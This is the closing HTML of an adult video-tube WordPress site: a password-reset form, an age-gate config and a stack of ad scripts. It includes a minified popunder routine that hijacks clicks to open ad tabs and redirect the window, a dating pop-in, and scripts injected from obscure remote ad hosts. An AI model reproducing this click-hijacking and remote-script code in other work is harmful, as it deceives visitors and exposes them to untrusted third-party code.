							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="e3471ff3f8" /><input type="hidden" name="_wp_http_referer" value="/matures/hot-granny-wants-young-cock-at-maturevan/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"5b6be2b1ef","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
